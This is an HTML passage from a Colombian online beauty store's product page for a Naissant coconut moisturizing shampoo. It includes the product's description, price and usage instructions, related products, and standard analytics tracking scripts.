d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c1f6891 elementor-widget elementor-widget-opal-cart" data-id="c1f6891" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-c1f6891" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-078e9e8 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="078e9e8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-905ab1b elementor-widget elementor-widget-shortcode" data-id="905ab1b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-3">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-3"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				</header>

	
	<div class="wrapper" id="woocommerce-wrapper"><div class="container" id="content" tabindex="-1"><div class="row">
<div class="wp-col-xl-12 content-area" id="primary"><div class="site-main" id="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-492" class="product type-product post-492 status-publish first outofstock product_cat-cabello product_cat-shampoos product_tag-coco product_tag-hidratante product_tag-naissant product_tag-shampoo has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="single-content-top"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://quierete.com.co/wp-content/uploads/2020/06/16-Shampoo-Hidratante-De-Coco-Naissant-300-ml-100x100.jpg" data-thumb-alt="Shampoo Hidratante De Coco Naissant 300 ml" data-thumb-srcset="https://quierete.com.co/wp-content/uploads/2020/06/16-Shampoo-Hidratante-De-Coco-Naissant-300-ml-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2020/06/16-Shampoo-Hidratante-De-Coco-Naissant-300-ml-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2020/06/16-Shampoo-Hidratante-De-Coco-Naissant-300-ml-1000x1000.jpg 1000w, https://quierete.com.co/wp-content/uploads/2020/06/16-Shampoo-Hidratante-De-Coco-Naissant-300-ml-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://quierete.com.co/wp-content/uploads/2020/06/16-Shampoo-Hidratante-De-Coco-Naissant-300-ml.jpg"><img fetchpriority="high" width="1000" height="1016" src="https://quierete.com.co/wp-content/uploads/2020/06/16-Shampoo-Hidratante-De-Coco-Naissant-300-ml.jpg" class="wp-post-image" alt="Shampoo Hidratante De Coco Naissant 300 ml" data-caption="" data-src="https://quierete.com.co/wp-content/uploads/2020/06/16-Shampoo-Hidratante-De-Coco-Naissant-300-ml.jpg" data-large_image="https://quierete.com.co/wp-content/uploads/2020/06/16-Shampoo-Hidratante-De-Coco-Naissant-300-ml.jpg" data-large_image_width="1000" data-large_image_height="1016" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2020/06/16-Shampoo-Hidratante-De-Coco-Naissant-300-ml.jpg 1000w, https://quierete.com.co/wp-content/uploads/2020/06/16-Shampoo-Hidratante-De-Coco-Naissant-300-ml-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2020/06/16-Shampoo-Hidratante-De-Coco-Naissant-300-ml-800x813.jpg 800w, https://quierete.com.co/wp-content/uploads/2020/06/16-Shampoo-Hidratante-De-Coco-Naissant-300-ml-295x300.jpg 295w, https://quierete.com.co/wp-content/uploads/2020/06/16-Shampoo-Hidratante-De-Coco-Naissant-300-ml-768x780.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-inner"><h1 class="product_title entry-title">Shampoo Hidratante De Coco Naissant 300 ml</h1><app-simulator store='60cd0cd6f882e80001514438' total='16900'></app-simulator><div style='float: none;margin:10px 0'><addi-product-widget country='co' custom-widget-styles='{"widget": {"borderColor": "black","borderRadius": "5px","fontColor": "black","fontFamily": "system-ui","fontSize": "14px","badgeBackgroundColor": "#fff","infoBackgroundColor": "transparent","margin": "0","whiteLogo":true},"modal":{"backgroundColor": "#eee","fontColor": "black","fontFamily": "system-ui","priceColor": "#3c65ec","badgeBorderRadius": "5px","badgeBackgroundColor": "#4cbd99","badgeFontColor":"white","cardColor": "white","buttonBorderColor": "#4cbd99",	"buttonBorderRadius": "5px","buttonBackgroundColor": "transparent","buttonFontColor": "#4cbd99"}}' price='16900' ally-slug='quierete-ecommerce'></addi-product-widget></div><div class="woocommerce-product-details__short-description">
	<p>Repara e hidrata intensamente ya que contiene principios específicos para revitalizar y humectar, aportando mucho brillo y suavizando.</p>
</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.900</bdi></span></p>
<p class="stock out-of-stock">Agotado</p>
<div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://quierete.com.co/product-category/cabello/" rel="tag">Cabello</a>, <a href="https://quierete.com.co/product-category/cabello/shampoos/" rel="tag">Shampoos</a></span>
	<span class="tagged_as">Etiquetas: <a href="https://quierete.com.co/product-tag/coco/" rel="tag">Coco</a>, <a href="https://quierete.com.co/product-tag/hidratante/" rel="tag">Hidratante</a>, <a href="https://quierete.com.co/product-tag/naissant/" rel="tag">Naissant</a>, <a href="https://quierete.com.co/product-tag/shampoo/" rel="tag">Shampoo</a></span>
	 <span class="posted_in">Marca: <a href="https://quierete.com.co/marca/naissant/" rel="tag">Naissant</a></span>
</div>
<table class="social-share-block">
    <tr>
        <td><span class="#95235C">Compartir:</span></td>
        <td>
            <a class="wpopal-social-facebook hint--top" aria-label="Share on facebook"
               href="https://www.facebook.com/sharer.php?u=https://quierete.com.co/producto/shampoo-hidratante-de-coco-naissant-300-ml/&t=Shampoo+Hidratante+De+Coco+Naissant+300+ml" target="_blank"
               title="Share on facebook">
                <i class="fa fa-facebook"></i>
            </a>

            <a class="wpopal-social-twitter hint--top" aria-label="Share on Twitter"
               href="http://twitter.com/home?status=Shampoo+Hidratante+De+Coco+Naissant+300+mlhttps://quierete.com.co/producto/shampoo-hidratante-de-coco-naissant-300-ml/" target="_blank" title="Share on Twitter">
                <i class="fa fa-twitter"></i>
            </a>

            <a class="wpopal-social-linkedin hint--top" aria-label="Share on LinkedIn"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://quierete.com.co/producto/shampoo-hidratante-de-coco-naissant-300-ml/&amp;title=Shampoo+Hidratante+De+Coco+Naissant+300+ml" target="_blank"
               title="Share on LinkedIn">
                <i class="fa fa-linkedin"></i>
            </a>

            <a class="wpopal-social-tumblr hint--top" aria-label="Share on Tumblr"
               href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fshampoo-hidratante-de-coco-naissant-300-ml%2F&amp;name=Shampoo+Hidratante+De+Coco+Naissant+300+ml&amp;description=Repara+e+hidrata+intensamente+ya+que+contiene+principios+espec%C3%ADficos+para+revitalizar+y+humectar%2C+aportando+mucho+brillo+y+suavizando.+%3Cdiv%3E%3Ca+class%3D%22zoli-read-more-link%22+href%3D%22https%3A%2F%2Fquierete.com.co%2Fproducto%2Fshampoo-hidratante-de-coco-naissant-300-ml%2F%22%3ERead+More%3Cspan+class%3D%22lexus-icon-Icon_Next%22%3E%3C%2Fspan%3E%3C%2Fa%3E%3C%2Fdiv%3E"
               target="_blank" title="Share on Tumblr">
                <i class="fa fa-tumblr"></i>
            </a>

            <a class="wpopal-social-google hint--top" aria-label="Share on Google plus" href="https://plus.google.com/share?url=https://quierete.com.co/producto/shampoo-hidratante-de-coco-naissant-300-ml/" onclick="javascript:window.open(this.href,
'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Share on Google plus">
                <i class="fa fa-google-plus"></i>
            </a>

            <a class="wpopal-social-pinterest hint--top" aria-label="Share on Pinterest"
               href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fshampoo-hidratante-de-coco-naissant-300-ml%2F&amp;description=Shampoo+Hidratante+De+Coco+Naissant+300+ml" target="_blank"
               title="Share on Pinterest">
                <i class="fa fa-pinterest"></i>
            </a>

            <a class="wpopal-social-envelope hint--top" aria-label="Email to a Friend"
               href="mailto:?subject=Shampoo+Hidratante+De+Coco+Naissant+300+ml&amp;body=https://quierete.com.co/producto/shampoo-hidratante-de-coco-naissant-300-ml/" title="Email to a Friend">
                <i class="fa fa-envelope"></i>
            </a>
        </td>
    </tr>
</table>

			<div class="product-extra-info">
				<div class="product-extra-desc">
					<b>Las imágenes son ilustrativas, éstas pueden cambiar de color en los celulares o computadores. </br></b>
</br>
Tu pedido será entregado de 3 a 7 días hábiles, Bucaramanga y su área metropolitana al siguiente día hábil. </br>
</br>

<b>¡Tus compras están seguras! </br>
Devoluciones gratuitas </br>
</br></b>
*Aplican condiciones y restricciones.				</div>	
			
				<div class="product-extra-security-info">
					<h5>Pago seguro garantizado</h5>
					<img src="http://quierete.com.co/wp-content/uploads/2018/07/metodos-de-pago-quierete.png" class="image-responsive">
				</div>
				
			</div>
			</div>	</div>

	</div>
	<div class="woocommerce-tabs woocommerce-accordions wc-accordions-wrapper wpopal-accordion">
					<h3 class="description_accordion" id="accordion-title-description" role="accordion" aria-controls="accordion-description">
				<a href="#accordion-description">Descripción</a>
			</h3>
			<div class="woocommerce-accordions-panel woocommerce-accordions-panel--description panel entry-content wc-accordion" id="accordion-description" role="accordionpanel" aria-labelledby="accordion-title-description">
				
	<h2>Descripción</h2>

<p>Shampoo Hidratante De Coco Naissant 300 ml: Repara e hidrata intensamente ya que contiene principios específicos para revitalizar y humectar, aportando mucho brillo y suavizando la fibra capilar. Contiene micro-nutrientes y antioxidantes como la vitamina k, vitamina e y el hierro, controlando la irrigación sanguínea, funciona como anti-bacterial y fungicida.</p>
<p>Modo de uso:<br />
Aplica Shampoo de Coco Naissant sobre el cabello húmedo, frotar con la yema de los dedos, dejar actuar de dos a ocho minutos y enjuagar con abundante agua.<br />
Beneficios:<br />
-Reparación e hidrata intensamente.<br />
-Revitaliza y humecta cabellos con re-sequedad.<br />
-Aporta brillo y suavidad.<br />
Ingredientes:<br />
Contiene micro-nutrientes y antioxidantes como la vitamina K, vitamina E y Hierro, controlando la irrigación sanguínea funciona como anti-bacterial y fungicida.</p>
			</div>
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-29065 status-publish first instock product_cat-cabello product_cat-sachets product_cat-shampoos has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/shampoo-jalea-capilar-bioanticaida/"><img width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2023/07/SHAMPOO-JALEA-CAPILAR-BIOANTICAIDA-X-300ML.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shampoo Jalea Capilar Bioanticaida" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2023/07/SHAMPOO-JALEA-CAPILAR-BIOANTICAIDA-X-300ML.jpg 1000w, https://quierete.com.co/wp-content/uploads/2023/07/SHAMPOO-JALEA-CAPILAR-BIOANTICAIDA-X-300ML-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2023/07/SHAMPOO-JALEA-CAPILAR-BIOANTICAIDA-X-300ML-64x64.jpg 64w, https://quierete.com.co/wp-content/uploads/2023/07/SHAMPOO-JALEA-CAPILAR-BIOANTICAIDA-X-300ML-300x300.jpg 300w, https://quierete.com.co/wp-content/uploads/2023/07/SHAMPOO-JALEA-CAPILAR-BIOANTICAIDA-X-300ML-150x150.jpg 150w, https://quierete.com.co/wp-content/uploads/2023/07/SHAMPOO-JALEA-CAPILAR-BIOANTICAIDA-X-300ML-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="/producto/shampoo-hidratante-de-coco-naissant-300-ml/?add-to-cart=29065" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29065" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29065" data-product_sku="7707307033627" aria-label="Añadir al carrito: &ldquo;Shampoo Jalea Capilar Bioanticaida&rdquo;" rel="nofollow" data-success_message="«Shampoo Jalea Capilar Bioanticaida» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29065" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/shampoo-jalea-capilar-bioanticaida/">Shampoo Jalea Capilar Bioanticaida</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.000</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 29065 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"280980f2-cc27-4a03-b570-e73e031430ac","params":{"content_type":"product","content_ids":["29065"],"contents":[{"id":"29065","quantity":1}],"content_name":"Shampoo Jalea Capilar Bioanticaida","category_name":"Cabello, Sachets, Shampoos","value":"3000","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"280980f2-cc27-4a03-b570-e73e031430ac","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["29065"],"contents":[{"id":"29065","quantity":1}],"content_name":"Shampoo Jalea Capilar Bioanticaida","category_name":"Cabello, Sachets, Shampoos","value":"3000","currency":"COP","event_category":"ecommerce","items":[{"item_id":"29065","item_name":"Shampoo Jalea Capilar Bioanticaida","quantity":1,"price":"3000","item_category":"Shampoos","item_category2":"Sachets","item_category3":"Cabello"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
					<li class="product type-product post-4041 status-publish instock product_cat-accesorios-para-cabello product_cat-cabello product_cat-peinillas-capilar has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/peinilla-milimetrica-atenea/"><img width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2020/12/Peinilla-Milimetrica-2-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Peinilla Milimétrica Atenea" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2020/12/Peinilla-Milimetrica-2-1000x1000.jpg 1000w, https://quierete.com.co/wp-content/uploads/2020/12/Peinilla-Milimetrica-2-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2020/12/Peinilla-Milimetrica-2-150x150.jpg 150w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="/producto/shampoo-hidratante-de-coco-naissant-300-ml/?add-to-cart=4041" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4041" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4041" data-product_sku="1169" aria-label="Añadir al carrito: &ldquo;Peinilla Milimétrica Atenea&rdquo;" rel="nofollow" data-success_message="«Peinilla Milimétrica Atenea» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4041" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/peinilla-milimetrica-atenea/">Peinilla Milimétrica Atenea</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.500</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 4041 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"84173b9a-5b24-4ca9-b6a5-a366b9c5b8c2","params":{"content_type":"product","content_ids":["4041"],"contents":[{"id":"4041","quantity":1}],"content_name":"Peinilla Milim\u00e9trica Atenea","category_name":"Cabello, Accesorios para cabello, Peinillas","value":"2500","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"84173b9a-5b24-4ca9-b6a5-a366b9c5b8c2","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["4041"],"contents":[{"id":"4041","quantity":1}],"content_name":"Peinilla Milim\u00e9trica Atenea","category_name":"Cabello, Accesorios para cabello, Peinillas","value":"2500","currency":"COP","event_category":"ecommerce","items":[{"item_id":"4041","item_name":"Peinilla Milim\u00e9trica Atenea","quantity":1,"price":"2500","item_category":"Peinillas","item_category2":"Accesorios para cabello","item_category3":"Cabello"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
					<li class="product-has-gallery product type-product post-708 status-publish instock product_cat-cabello product_cat-sachets product_cat-tratamientos-capilares product_cat-ultimas-unidades product_tag-keratina product_tag-lavouche product_tag-tratamiento has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/tratamiento-lavouche-4/"><img loading="lazy" width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2020/06/DSC4597-2-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Tratamiento Lavouche #4 Fibrokeratina de 30 ml x 3" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2020/06/DSC4597-2-1000x1000.jpg 1000w, https://quierete.com.co/wp-content/uploads/2020/06/DSC4597-2-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2020/06/DSC4597-2-64x63.jpg 64w, https://quierete.com.co/wp-content/uploads/2020/06/DSC4597-2-150x150.jpg 150w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><img loading="lazy" width="1016" height="1000" src="https://quierete.com.co/wp-content/uploads/2020/06/DSC4597.jpg" class="attachment-shop_catalog product-img-second" alt="Tratamiento Lavouche #4 Fibrokeratina de 30 ml" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2020/06/DSC4597.jpg 1016w, https://quierete.com.co/wp-content/uploads/2020/06/DSC4597-1000x984.jpg 1000w, https://quierete.com.co/wp-content/uploads/2020/06/DSC4597-64x63.jpg 64w, https://quierete.com.co/wp-content/uploads/2020/06/DSC4597-300x295.jpg 300w, https://quierete.com.co/wp-content/uploads/2020/06/DSC4597-768x756.jpg 768w" sizes="(max-width: 1016px) 100vw, 1016px" />			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="/producto/shampoo-hidratante-de-coco-naissant-300-ml/?add-to-cart=708" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_708" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="708" data-product_sku="1261" aria-label="Añadir al carrito: &ldquo;Tratamiento Lavouche #4 Fibrokeratina De 30 ml&rdquo;" rel="nofollow" data-success_message="«Tratamiento Lavouche #4 Fibrokeratina De 30 ml» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_708" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/tratamiento-lavouche-4/">Tratamiento Lavouche #4 Fibrokeratina De 30 ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.000</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 708 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"1be08984-36a9-4ff5-b3dd-a32f332f508a","params":{"content_type":"product","content_ids":["708"],"contents":[{"id":"708","quantity":1}],"tags":"Keratina, lavouche, Tratamiento","content_name":"Tratamiento Lavouche #4 Fibrokeratina De 30 ml","category_name":"Cabello, \u00daltimas unidades, Sachets, Tratamientos Capilares","value":"3000","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"1be08984-36a9-4ff5-b3dd-a32f332f508a","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["708"],"contents":[{"id":"708","quantity":1}],"tags":"Keratina, lavouche, Tratamiento","content_name":"Tratamiento Lavouche #4 Fibrokeratina De 30 ml","category_name":"Cabello, \u00daltimas unidades, Sachets, Tratamientos Capilares","value":"3000","currency":"COP","event_category":"ecommerce","items":[{"item_id":"708","item_name":"Tratamiento Lavouche #4 Fibrokeratina De 30 ml","quantity":1,"price":"3000","item_category":"Tratamientos Capilares","item_category2":"Sachets","item_category3":"\u00daltimas unidades","item_category4":"Cabello"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

